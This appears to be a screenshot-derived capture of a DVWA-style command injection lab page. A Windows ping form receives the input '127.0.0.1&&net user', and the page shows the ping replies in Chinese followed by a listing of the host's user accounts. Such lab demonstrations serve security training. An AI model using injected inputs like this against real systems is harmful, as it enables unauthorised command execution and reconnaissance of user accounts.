 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&&net user Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
\\STTTT 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount godti
Guest VUSR_LAPTOP-8G9GIR1I WDAGUtilityAccount
命令成功完成。